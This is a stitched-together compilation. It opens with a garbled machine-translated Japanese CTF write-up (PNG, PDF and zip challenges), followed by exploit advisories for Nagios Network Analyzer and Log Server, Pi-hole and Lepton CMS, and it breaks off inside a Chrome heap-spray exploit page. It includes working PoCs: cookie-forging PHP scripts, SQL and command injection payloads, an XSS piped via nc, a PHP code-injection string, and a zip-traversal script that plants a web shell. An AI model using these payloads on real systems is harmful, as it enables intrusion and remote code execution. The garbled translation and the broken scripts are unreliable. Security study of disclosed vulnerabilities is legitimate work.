数字は意図的に変更されているため、2233シリーズの数字がタイトルの特定のキーまたはヒントである必要があることがわかります。
その後、すべてのIDATデータブロックCRC値が正しくありません。すべてのCRC値をコピーします。ヘックスデコード。ヒントだとわかりました
ヒンティス[iend_and_11] _jiayou_xd。
ヒントによると、IENDを表示すると、通常のIENDデータは空で、ファイルフラグの終わりとしてのみ機能する必要があります。しかし、今ではデータがあります。

データを抽出すると、最初の4ビットは9c 78であり、ZLIBデータヘッダーは78 9cであることがわかりました。最初の4桁を変更して減圧します。それはbase64であり、その後デコードされていることがわかりました。最後に、旗の最初の段落が取得されます
フラグ{Zheshi 
最初の段落を取得した後、ヒントの11はまだ解決されていません。表示することにより、最後のIDATデータブロックであるChunk 11が発見されます。前のものによると、ヒント2233があり、完全なデータブロック検索は2233です。データブロックの終わりには2233が含まれていることがわかりました。
前のフラグによると、これはZlib圧縮でもあり、2233の初めからCRC値までの32ヘクスの値がコピーされ、2233がZLIBデータヘッダー78 9Cに変更されると推測されます。

デコードされたデータはエンコーディングであることがわかりました。前のフラグによると、これは他の基本家族クラスのエンコードであるべきです。 BaseCrackまたはオンラインベースデコードを通じて、これはBase91であり、Renchudeとしてデコードされていることを知ることができます}
後者のフラグは、Renchude} 
 です
です
最終フラグを取得するには、2つのセクションをマージします
フラグ{zheshirenchude}
4 PNGは非常にひどくbeatられ、常にカムバックしています
難易度シンプル
PDFを表示します
テキスト
 でより軽くて軽くするための多くのヒントを見つけました
でより軽くて軽くするための多くのヒントを見つけました
フラグが白のテキストに隠されていると考えて、すべてのテキストを選択してください
2番目から最後のパラグラフ の終わりに空白の言葉を見つけました
の終わりに空白の言葉を見つけました
他の色にコピーまたは編集します
フラグを取得します
フラグ{hey_there_is_no_thing}
ここで、
です
難易度:難易度
この質問では、単純なテキスト攻撃の実用的な応用を検証します。実際の環境では、プレーンテキストファイルは、プレーンテキスト攻撃のために積極的に提供されません。自分で攻撃するために、プレーンテキストファイルまたはプレーンテキストを見つける必要があります。
圧縮パッケージには、2つのファイルライセンスとreadme.mdが含まれています
ライセンスはオープンソース証明書ファイルです
通常のオープンソースプロトコルをすべてダウンロードして、サイズを比較します
Apache2.0のサイズは非常に似ていることがわかります
githubの内蔵ライセンスファイルを使用して、それを正常に復号化する
簡単な方法もあります。多くのオープンソースライセンスは、スペースから始まります。複数の複製スペースをプレーンテキストとして直接使用できます。
6 eviptedzip
難易度シンプル
ロケーターがないQRコードを見ることができます。それを完了すると、あなたはプロンプトを取得します:一般的な暗黙の執筆
画像を分離して、圧縮パッケージを取得します
減圧後、Stegpyを使用してフラグを取得します
フラグ{do_u_kn0w_ste9py ?}
7 easysteg
難易度シンプル
最初のレイヤーは50996.zipです
スクリプト復号化再帰圧縮パッケージ300レイヤーの書き込み
8圧縮パッケージ圧縮パッケージ圧縮パッケージ
mkdir zips
mkdir zips/files
MV 50996.ZIP ./ZIPS
CD zips
:
する
file=$(ls -t | tail -1)
pass=$(zipinfo $ file | grep- | cut -d '' -f12 | cut-d。-f1)
unzip -p $ pass $ファイル
echo 'unzip -p $ pass $ file'
mv $ file ./files
終わり
最後のレイヤーは233333です。6桁の数値パスワードは756698です
SQLiteを開いて、従業員のテーブルに旗を見つけます
フラグ{UNZ1P_I5_SO_C00L ##}
問題解決スクリプト
web
難易度媒体
9フラグ
ヒトの肉の並べ替え、次に精神的にBase64を計算します
解決策1
および他のWebサイトには十分な出力があり、コピーしてから、ほとんどのテキストエディターがサポートする検索/交換関数を使用して、メッセージを次のような形式に置き換えます。
a=list( 'a' * 20)
.
a [1]='a'
a [20]='b'
a [3]='c'
.
# やっと
base64をインポートします
print(base64.b64decode( ''。(a)))
解決策2
質問SSEはリアルタイムでメッセージをブラウザにプッシュします。ルートは「/フラグ」です。
インポートBase6
( , ) (,
. '.' ) ('. ',
). , ('. ( ) (
(_,) .'), ) _ _,
/ _____/ / _ \ ____ ____ _____
\____ \==/ /_\ \ _/ ___\/ _ \ / \
/ \/ | \\ \__( <_> ) Y Y \
/______ /\___|__ / \___ >____/|__|_| /
\/ \/.-. \/ \/:wq
(x.0)
'=.|w|.='
_=''"''=.
presents..
Nagios Network Analyzer Multiple Vulnerabilities
Affected versions: Nagios Network Analyzer <= 2.2.0
PDF:
http://www.security-assessment.com/files/documents/advisory/NagiosNetworkAnalyzerAdvisory.pdf
+-----------+
|Description|
+-----------+
The Nagios Network Analyzer application is affected by multiple security
vulnerabilities, including authentication bypass, SQL injection,
arbitrary code execution via command injection and privilege escalation.
These vulnerabilities can be chained together to obtain unauthenticated
remote code execution in the context of the root user.
+------------+
|Exploitation|
+------------+
==Authentication Bypass==
Authentication for the Nagios Network Analyzer web management interface
can be bypassed due to an insecure implementation of the function
validating session cookies within the ‘Session.php’ file. As shown
below, the application uses a base64 encoded serialized PHP string along
with a SHA1 HMAC checksum as the cookie to authenticate and manage user
sessions. A sample cookie format is shown below:
a:15:{s:10:"session_id";s:32:"325672f137d4e3747a0f9e61a4c867b2";s:10:"ip_address";s:15:"192.168.xxx.xxx";
s:10:"user_agent";s:72:"Mozilla/5.0 (Windows NT 6.3; WOW64; rv:46.0)
Gecko/20100101 Firefox/46.0";s:13:"last_activity";
i:1463165417;s:9:"user_data";s:0:"";s:8:"identity";s:11:"nagiosadmin";s:8:"username";s:11:"nagiosadmin";s:5:"email";
s:30:"xxxxxx@security-assessment.com";s:7:"user_id";s:1:"1";s:14:"old_last_login";s:10:"1463163525";s:9:"apiaccess";
s:1:"1";s:6:"apikey";s:40:"6ba11d3f6e84011b3332d7427d0655de64f11d5e";s:8:"language";s:7:"default";s:10:"apisession";
b:1;s:7:"view_id";i:0;}<SHA1_HMAC_CHECKSUM>
The application relies on the validation against the SHA1 HMAC to
recognize and destroy invalid session cookies when the checksum value
does not match. However the encryption key used to generate the HMAC
checksum is statically set to the SHA1 hash value of the
$_SERVER['HTTP_HOST'] PHP variable, which is the Host HTTP header value.
This information can be controlled by the attacker and as such should
not be considered a secure randomly generated value for the secret
encryption key.
Since no further verification is performed for other non-predictable
fields (e.g. session_id, apikey, email, username etc.) and only a valid
user agent string matching the correct HTTP header value is required, an
attacker can forge arbitrary session cookies and bypass authentication.
The script on the following page generates session cookies which are
accepted and validated successfully by the application. A ‘user_id’
value of 1 can be used to initiate a session in the context of the admin
user.
[POC - nagiosna_forge_cookie.php]
<?php
// Usage: php nagiosna_forge_cookie.php [TARGET_IP_ADDRESS/DOMAIN NAME]
$host = $argv[1];
$session =
'a:14:{s:10:"session_id";s:32:"XXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXX";s:10:"ip_address";
s:15:"123.123.123.123";s:10:"user_agent";s:72:"Mozilla/5.0 (Windows NT
6.3; WOW64; rv:46.0) Gecko/20100101
Firefox/46.0";s:13:"last_activity";i:1463229493;s:9:"user_data";s:0:"";s:8:"identity";s:4:"XXXX";s:8:"username";
s:4:"XXXX";s:5:"email";s:16:"test@example.com";s:7:"user_id";s:1:"1";s:14:"old_last_login";s:10:"XXXXXXXXXX";
s:9:"apiaccess";s:1:"1";s:6:"apikey";s:40:"XXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXX";s:8:"language";s:7:"default";
s:10:"apisession";b:1;}';
$encryption_key = sha1($host);
$hmac_check = hash_hmac('sha1', $session, $encryption_key);
$cookie = $session . $hmac_check;
echo urlencode($cookie);
?>
This vulnerability is present across multiple Nagios products.
==SQL Injection==
Multiple SQL injection vulnerabilities exist in the application web
management interface. An attacker can exploit this vulnerabilities to
retrieve sensitive data from the application MySQL database.
URL =>
/nagiosna/index.php/api/checks/read?q%5Blastcode%5D=0&o%5Bcol%5D=<PAYLOAD>&o%5Bsort%5D=ASC
Method => GET
Parameter => o[col]
POC Payload => name AND (SELECT * FROM (SELECT(SLEEP(5)))UtTW)
URL =>
/nagiosna/index.php/api/sources/read?o%5Bcol%5D=<PAYLOAD>&o%5Bsort%5D=ASC
Method => GET
Parameter => o[col]
POC Payload => name AND (SELECT * FROM (SELECT(SLEEP(5)))UtTW)
URL => /nagiosna/index.php/admin/globals
Method => POST
Parameter => timezone
POC Payload => US/Eastern%' AND (SELECT 4646 FROM(SELECT
COUNT(*),CONCAT(0x232323,(SELECT MID((IFNULL(CAST(apikey AS
CHAR),0x20)),1,54) FROM nagiosna_users WHERE id=1 LIMIT
0,1),0x232323,FLOOR(RAND(0)*2))x FROM INFORMATION_SCHEMA.CHARACTER_SETS
GROUP BY x)a) AND '%'=''
==Command Injection==
A command injection vulnerability exists in the function generating PDF
reports for download. Base64 encoded user-supplied input is passed as an
argument to system shell calls without being escaped. An attacker can
inject arbitrary shell commands and obtain remote code execution in the
context of the apache user.
URL => /nagiosna/index.php/download/report/sourcegroup/<ID>/<BASE64
ENCODED PAYLOAD>
Method => GET
POC Payload => q[rid]=5&q[gid]=1" "";{touch,/tmp/TESTFILE};echo "
URL => /nagiosna/index.php/download/report/source/<ID>/<BASE64 ENCODED
PAYLOAD>
Method => GET
POC Payload => q[rid]=5&q[gid]=1" "";{touch,/tmp/TESTFILE};echo "
Arbitrary code execution in the context of the ‘nna’ user can also be
obtained by abusing the intended functionality to define custom alert
commands. As shown in the next section, this exposes the application to
additional privilege escalation attack vectors.
==Privilege Escalation==
The default application sudoers configuration allows the ‘apache’ and
‘nna’ users to run multiple Bash and Python scripts as root without
being prompted for a password. The 'apache' user is in the 'nnacmd'
group, which has insecure write permissions to multiple script files. An
attacker can overwrite their contents with a malicious payload (i.e.
spawn a shell) and escalate privileges to root.
The script files with insecure permissions are listed below:
PATH => /usr/local/nagiosna/bin/rc.py
PERMISSIONS => rwxrwxr-t nna nnacmd
PATH => /usr/local/nagiosna/scripts/change_timezone.sh
PERMISSIONS => rwsrwsr-t nna nnacmd
PATH => /usr/local/nagiosna/scripts/upgrade_to_latest.sh
PERMISSIONS => rwsrwsr-t nna nnacmd
+----------+
| Solution |
+----------+
Upgrade to Nagios Network Analyzer 2.2.2.
+------------+
| Timeline |
+------------+
2/06/2016 – Initial disclosure to vendor
3/06/2016 – Vendor acknowledges receipt of advisory
3/06/2016 – Vendor releases new software build (2.2.1)
8/07/2016 – Inform vendor about insecure fix (generation of encryption
key based on epoch)
9/07/2016 – Vendor confirms issue and replies with new fix
01/08/2016 – Vendor releases patched software version
11/08/2016 – Public disclosure
+------------+
| Additional |
+------------+
Further information is available in the accompanying PDF.
http://www.security-assessment.com/files/documents/advisory/NagiosNetworkAnalyzerAdvisory.pdf
( , ) (,
. '.' ) ('. ',
). , ('. ( ) (
(_,) .'), ) _ _,
/ _____/ / _ \ ____ ____ _____
\____ \==/ /_\ \ _/ ___\/ _ \ / \
/ \/ | \\ \__( <_> ) Y Y \
/______ /\___|__ / \___ >____/|__|_| /
\/ \/.-. \/ \/:wq
(x.0)
'=.|w|.='
_=''"''=.
presents..
Nagios Log Server Multiple Vulnerabilities
Affected versions: Nagios Log Server <= 1.4.1
PDF:
http://www.security-assessment.com/files/documents/advisory/NagiosLogServerAdvisory.pdf
+-----------+
|Description|
+-----------+
The Nagios Log Server application is affected by multiple security
vulnerabilities, including authentication bypass, stored cross-site
scripting, inconsistent authorization controls and privilege escalation.
These vulnerabilities can be chained together to obtain unauthenticated
remote code execution in the context of the root user.
+------------+
|Exploitation|
+------------+
==Authentication Bypass==
Authentication for the Nagios Log Server web management interface can be
bypassed due to an insecure implementation of the function validating
session cookies within the ‘Session.php’ file. As shown below, the
application uses a base64 encoded serialized PHP string along with a
SHA1 HMAC checksum as the cookie to authenticate and manage user
sessions. A sample cookie format is shown below:
a:11:{s:10:"session_id";s:32:"4a6dad39cec8d6a5ef5a1a1d231bf9fa";s:10:"ip_address";s:15:"123.123.123.123";
s:10:"user_agent";s:72:"Mozilla/5.0 (Windows NT 6.3; WOW64; rv:46.0)
Gecko/20100101 Firefox/46.0";
s:13:"last_activity";i:1463700310;s:9:"user_data";s:0:"";s:7:"user_id";s:1:"1";s:8:"username";s:4:"user";
s:5:"email";s:16:"test@example.com";s:12:"ls_logged_in";i:1;s:10:"apisession";i:1;s:8:"language";s:7:"default";}<SHA1-HMAC-CHECKSUM>
The application relies on the validation against the SHA1 HMAC to
recognize and destroy invalid session cookies when the checksum value
does not match. However the encryption key used to generate the HMAC
checksum is statically set to the SHA1 hash value of the
$_SERVER['HTTP_HOST'] PHP variable, which is the Host HTTP header value.
This information can be controlled by the attacker and as such should
not be considered a secure randomly generated value for the secret
encryption key.
Since no further verification is performed for other non-predictable
fields (e.g. session_id, apikey, email, username etc.) and only a valid
user agent string matching the correct HTTP header value is required, an
attacker can forge arbitrary session cookies and bypass authentication.
The script on the following page generates session cookies which are
accepted and validated successfully by the application. A ‘user_id’
value of 1 can be used to initiate a session in the context of the admin
user.
[POC - nagiosls_forge_cookie.php]
<?php
// Usage: php nagiosls_forge_cookie.php [TARGET_IP_ADDRESS/DOMAIN NAME]
$host = $argv[1];
<?php
$host = $argv[1];
$session =
'a:11:{s:10:"session_id";s:32:"XXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXX";s:10:"ip_address";s:15:"123.123.123.123";
s:10:"user_agent";s:72:"Mozilla/5.0 (Windows NT 6.3; WOW64; rv:46.0)
Gecko/20100101 Firefox/46.0";s:13:"last_activity";
i:1463693772;s:9:"user_data";s:0:"";s:7:"user_id";s:1:"1";s:8:"username";s:4:"XXXX";s:5:"email";s:16:"test@example.com";
s:12:"ls_logged_in";i:1;s:10:"apisession";i:1;s:8:"language";s:7:"default";}';
$encryption_key = sha1($host);
$hmac_check = hash_hmac('sha1', $session, $encryption_key);
$cookie = $session . $hmac_check;
echo urlencode($cookie);
?>
This vulnerability is present across multiple Nagios products.
==Stored Cross-Site Scripting==
The Nagios Log Server application does not validate and HTML encode log
data sent by configured sources. This issue is aggravated by the fact
that the application does not maintain a list of authorized log sources,
but instead accept data from any host connecting to the Nagios Log
Server port responsible of collecting logs (TCP 5544). An attacker can
exploit this vulnerability to send malicious JavaScript code and execute
it in the context of Nagios Log Server user session as shown below.
[POC STORED XSS]
# echo '<script>alert("xss")</script>' | nc [TARGET IP] 5544
The payload gets rendered under '/nagioslogserver/dashboard'.
==Inconsistent Authorization Controls==
The Nagios Log Server application provides intended functionality to
define custom alert commands using different configuration options. By
default, only administrative users can define alert commands which
execute scripts on the Log Server filesystem when an alert is triggered.
However, the application does not properly enforce authorization checks
and an attacker can access the same functionality in the context of a
standard user session by providing the correct payload in the ‘alert’
POST parameter. This functionality can be abused to obtain remote code
execution on the target system as the application does not restrict the
script definition to a single folder and an attacker can specify
absolute paths to any script or executable file present on the Log
Server host.
[POC - CREATE COMMAND EXECUTION ALERT]
URL => /nagioslogserver/api/check/create/1
Method => POST
Payload =>
alert={"name"%3a"StduserAlertTest","check_interval"%3a"1m","lookback_period"%3a"1m","warning"%3a"1",
"critical"%3a"1","method"%3a{"type"%3a"exec","path"%3a"/bin/touch",
"args"%3a"/tmp/STDUSER"},"alert_crit_only"%3a0,"created_by"%3a"stduser","query_id"%3a"AVTLGmd-GYGKrkWMo5Tc"}
==Privilege Escalation==
The default Log Server application sudoers configuration allows the
‘apache’ user to run the ‘get_logstash_ports.sh’ script as root without
being prompted for a password. However insecure file write permissions
have been granted to the 'nagios' group for the ‘get_logstash_ports.sh’
script file. Since the apache user is a member of the 'nagios' group, an
attacker can overwrite the script contents with arbitrary data.
Details about the script with insecure permissions are provided below:
PATH => /usr/local/nagioslogserver/scripts/get_logstash_ports.sh
PERMISSIONS => rwxrwxr-x nagios nagios
+----------+
| Solution |
+----------+
Upgrade to Nagios Log Server 1.4.2
+------------+
| Timeline |
+------------+
2/06/2016 – Initial disclosure to vendor
3/06/2016 – Vendor acknowledges receipt of advisory
22/07/2016 – Vendor releases patched software version
11/08/2016 – Public disclosure
+------------+
| Additional |
+------------+
Further information is available in the accompanying PDF.
http://www.security-assessment.com/files/documents/advisory/NagiosLogServerAdvisory.pdf
# Exploit Title: Pi-Hole Web Interface Stored XSS in White/Black list file
# Author: loneferret from Kioptrix
# Product: Pi-Hole
# Version: Web Interface 1.3
# Web Interface software: https://github.com/pi-hole/AdminLTE
# Version: Pi-Hole v2.8.1
# Discovery date: July 20th 2016
# Vendor Site: https://pi-hole.net
# Software Download: https://github.com/pi-hole/pi-hole
# Tested on: Ubuntu 14.04
# Solution: Update to next version.
# Software description:
# The Pi-hole is an advertising-aware DNS/Web server. If an ad domain is queried,
# a small Web page or GIF is delivered in place of the advertisement.
# You can also replace ads with any image you want since it is just a simple
# Webpage taking place of the ads.
# Note: Not much of a vulnerability, implies you already have access
# to the box to begin with. Still best to use good coding practices,
# and avoid such things.
# Vulnerability PoC: Stored XSS
# Insert this:
# <script>alert('This happens...');</script>
# In either /etc/pihole/blacklist.txt || /etc/pihole/whitelist.txt
#
# Then navigate to:
# http://pi-hole-server/admin/list.php?l=white
# or
# http://pi-hole-server/admin/list.php?l=black
#
# And a pop-up will appear.
# Disclosure timeline:
# July 20th 2016: Sent initial email to author.
# July 21st 2016: Response, bug has been forwarded to web dev people
# July 22nd 2016: Asked to be kept up to date on fix
# July 27th 2016: Author replied saying he shall
# July 28th 2016: - Today I had chocolat milk -
# August 3rd 2016: Reply saying there's a fix, waiting on "Mark" to confirm
# August 3rd 2106: Supplies URL to fix from Github https://github.com/pi-hole/AdminLTE/pull/120
# August 4th 2016: Thanked him for fix, informed him of a lame LFI in the web interface as well.
# August 4th 2016: - While drinking my coffee, I realize my comments are longer than the actual PoC. -
# August 10th 2016: Still nothing
# August 12th 2016: Submitting this is taking too much time to integrate their fix
--
Notice: This email does not mean I'm consenting to receiving promotional
emails/spam/etc. Remember Canada has laws.
[+] Credits: John Page (HYP3RLINX)
[+] Website: hyp3rlinx.altervista.org
[+] Source:
http://hyp3rlinx.altervista.org/advisories/LEPTON-PHP-CODE-INJECTION.txt
[+] ISR: ApparitionSec
Vendor:
==================
www.lepton-cms.org
Product:
=================================
Lepton CMS 2.2.0 / 2.2.1 (update)
LEPTON is an easy-to-use but full customizable Content Management System
(CMS).
Vulnerability Type:
===================
PHP Code Injection
CVE Reference:
==============
N/A
Vulnerability Details:
=====================
No input validation check is done on the "Database User" input field when
entering Lepton CMS setup information using the Install Wizard.
Therefore, a malicious user can input whatever they want in "config.php",
this can allow for PHP Remote Command Execution on the Host system.
e.g.
In the database username field, single quote to close "DB_USERNAME" value
then open our own PHP tags.
');?><?php exec(`calc.exe`);?>
Now in "config.php" the Database username becomes ===>
define('DB_USERNAME', '');?><?php exec(`calc.exe`);?>');
A security check attempt is made by Lepton to disallow making multiple HTTP
requests for "config.php". On line 3 of "config.php" file we find.
///////////////////////////////////////////////////////////////////////////////////////////////////////
if(defined('LEPTON_PATH')) { die('By security reasons it is not permitted
to load \'config.php\' twice!!
Forbidden call from \''.$_SERVER['SCRIPT_NAME'].'\'!'); }
///////////////////////////////////////////////////////////////////////////////////////////////////////////
However, the security check is placed on line 3 way before "LEPTON_PATH"
has been defined allowing complete bypass of that access control check.
Now we can inject our own PHP code into the config allowing Remote Command
Execution or Local/Remote File Includes etc...
Next, make HTTP GET request to "http://victim-server/upload/install/save.php"
again and code execution will be achieved or request "config.php"
directly as the security check made on line 3 of "config.php" to prevent
multiple HTTP requests to "config.php" does NOT work anyhow.
In situations where an installation script is provided as part of a some
default image often available as a convenience by hosting providers, this
can
be used to gain code execution on the target system and bypass whatever
security access controls/restrictions etc.
References:
http://www.lepton-cms.org/posts/important-lepton-2.2.2-93.php
Exploit code(s):
===============
1) At step 4 of Leptons Install Wizard, enter ');?><?php
exec(`calc.exe`);?> for Database User name, then fill in rest of fields
2) Click go to step 5 and fill in required fields, then click "Install
LEPTON"
3) Make HTTP GET request to:
http://localhost/LEPTON_stable_2.2.0/upload/install/save.php
OR
http://localhost/LEPTON_stable_2.2.0/upload/config.php
BOOM pop calc.exe...
Disclosure Timeline:
===========================================================
Attempted Vendor Notification: June 11, 2016 (No replies)
Vendor Notification on July 12, 2016 ( thanks Henri Salo )
Vendor Acknowledgement: July 13, 2016
Vendor fixes: July 14, 2016
Vendor release version 2.2.2 : August 12, 2016
August 15, 2016 : Public Disclosure
Severity Level:
================
High
[+] Disclaimer
The information contained within this advisory is supplied "as-is" with no
warranties or guarantees of fitness of use or otherwise.
Permission is hereby granted for the redistribution of this advisory,
provided that it is not altered except by reformatting it, and
that due credit is given. Permission is explicitly given for insertion in
vulnerability databases and similar, provided that due credit
is given to the author. The author is not responsible for any misuse of the
information contained herein and accepts no responsibility
for any damage caused by the use or misuse of this information. The author
prohibits any malicious use of security related information
or exploits by the author or elsewhere.
HYP3RLINX
[+] Credits: John Page (HYP3RLINX)
[+] Website: hyp3rlinx.altervista.org
[+] Source: http://hyp3rlinx.altervista.org/advisories/LEPTON-ARCHIVE-DIRECTORY-TRAVERSAL.txt
[+] ISR: ApparitionSec
Vendor:
==================
www.lepton-cms.org
Product:
=================================
Lepton CMS 2.2.0 / 2.2.1 (update)
LEPTON is an easy-to-use but full customizable Content Management System (CMS).
Vulnerability Type:
============================
Archive Directory Traversal
CVE Reference:
==============
N/A
Vulnerability Details:
=====================
Lepton has feature that lets users install new modules, if malicious user uploads an archive and the module is not valid it
will generate an error. However, the malicious archive will still get decompressed and no check is made for ../ characters in
the file name allowing in arbitrary PHP files to be placed outside the intended target directory for installed modules. This can
then be used to execute remote commands on the affected host system.
e.g.
We get error message as below.
under "Add Ons" tab Install Module.
Invalid LEPTON installation file. Please check the *.zip format.[1]
Archive still gets decompressed and the malicious file is moved outside of the intended target directory, by using ../ in file name.
Exploit code(s):
===============
<?php
#Archive Directory Traversal to RCE exploit
#==============================================
if($argc<2){echo "Usage: <filename>";exit();}
$file_name=$argv[1];
$zip = new ZipArchive();
$res = $zip->open("$file_name.zip", ZipArchive::CREATE);
$zip->addFromString("..\..\..\..\..\..\..\..\RCE.php", '<?php exec($_GET["cmd"]); ?>');
$zip->close();
echo "Malicious archive created...\r\n";
echo "========= hyp3rlinx ============";
?>
Disclosure Timeline:
===========================================================
Attempted Vendor Notification: June 11, 2016 (No replies)
Vendor Notification on July 12, 2016 ( thanks Henri Salo )
Vendor Acknowledgement: July 13, 2016
Vendor fixes: July 14, 2016
Vendor release version 2.2.2 : August 12, 2016
August 15, 2016 : Public Disclosure
Exploitation Technique:
=======================
Local
Severity Level:
================
High
[+] Disclaimer
The information contained within this advisory is supplied "as-is" with no warranties or guarantees of fitness of use or otherwise.
Permission is hereby granted for the redistribution of this advisory, provided that it is not altered except by reformatting it, and
that due credit is given. Permission is explicitly given for insertion in vulnerability databases and similar, provided that due credit
is given to the author. The author is not responsible for any misuse of the information contained herein and accepts no responsibility
for any damage caused by the use or misuse of this information. The author prohibits any malicious use of security related information
or exploits by the author or elsewhere.
HYP3RLINX
#---object-beforeload-chrome.html---------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------#
<html>
<head>
<script>
function sprayOne(mem, size, v) {
var a = new Uint8ClampedArray(size - 20);
for (var j = 0; j < a.length; j++) a[j] = v;
var t = document.createTextNode(String.fromCharCode.apply(null, new Uint16Array(a)));
mem.push(t);
}
function dsm(evnt) {
// spray
var mem = [];
for (var j = 20; j < 8192; j++) sprayOne(mem, j, 0x43);
/*
Chromium release build 28.0.1461.0 (191833), built with options:
GYP_GENERATORS=ninja GYP_DEFINES='component=shared_library mac_strip_release=0' gclient runhooks
lldb attached to Chromium in --single-process mode:
